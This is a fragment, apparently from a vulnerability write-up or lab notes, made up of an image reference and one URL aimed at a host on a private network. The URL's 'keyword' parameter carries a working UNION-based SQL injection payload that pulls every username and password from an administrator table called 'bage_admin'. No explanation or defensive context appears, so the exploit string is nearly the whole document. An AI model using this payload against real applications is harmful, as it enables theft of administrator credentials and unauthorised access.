 http://192.168.55.129/index.php?r=vul&keyword=1%27%20union%20select%20group_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39%20from%20bage_admin--+